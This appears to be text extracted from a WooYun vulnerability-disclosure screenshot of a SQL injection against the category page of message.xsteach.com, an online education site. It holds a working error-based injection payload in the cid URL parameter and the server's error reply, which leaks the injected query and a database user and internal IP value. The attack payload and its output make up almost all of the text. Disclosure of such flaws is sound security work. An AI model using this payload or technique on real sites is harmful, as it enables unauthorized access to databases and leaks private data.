 Load URL
http://message.xsteach.com/course/default/category?cid=(select%201%20and%20row(1%2c1)>(select%20count(*)%2cconcat(concat(user())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))
Split URL
Execute
Enable Post data
Enable Referrer
邢帅教育
Integrity constraint violation (#23000)
SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry '10.162.53.88:430631' for key 'group_key'
The SQL being executed was: SELECT * FROM `category`
WHERE id=(select 1 and row(1,1)>(select
count(*),concat(concat(user()),floor(rand()*2))x from (select
1 union select 2)a group by x limit 1))
服务器在处理您的请求时发生了以上错误。
www.wooyun.org